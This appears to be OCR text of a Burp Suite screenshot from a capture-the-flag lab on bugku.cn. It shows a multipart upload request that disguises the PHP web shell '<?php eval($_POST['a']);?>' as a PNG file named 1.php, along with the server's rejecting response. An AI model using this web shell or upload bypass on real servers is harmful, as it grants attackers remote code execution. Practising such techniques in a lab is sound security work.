 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.6 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192-168-1-17.pvp4274.bugku.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/?a=call&m=upLoad HTTP/1.1
2 Host: 192-168-1-17.pvp4274.bugku.cn
3 Content-Length: 415
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192-168-1-17.pvp4274.bugku.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZn1AboVNKB8Ca9VA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://192-168-1-17.pvp4274.bugku.cn/admin/?a=call&m=upfile&type=
content
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9nknlp2t8crod0i4ilccdpbu27
14 Connection: close
15
16 ------WebKitFormBoundaryZn1AboVNKB8Ca9VA
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 2097152
20 ------WebKitFormBoundaryZn1AboVNKB8Ca9VA
21 Content-Disposition: form-data; name="pic"; filename="1.php"
22 Content-Type: image/png
23
24
25 <?php eval($_POST['a']);?>
26 ------WebKitFormBoundaryZn1AboVNKB8Ca9VA
27 Content-Disposition: form-data; name="send"
28
29 □□□□
30 ------WebKitFormBoundaryZn1AboVNKB8Ca9VA--
31
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 12:47:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 110
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 <script type='text/javascript'>
alert('□□□□□□□□□□□□□□□');
history.back();
</script>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 3
Request Cookies 1
Request Headers 13
Response Headers 10
Done
473 bytes | 53 millis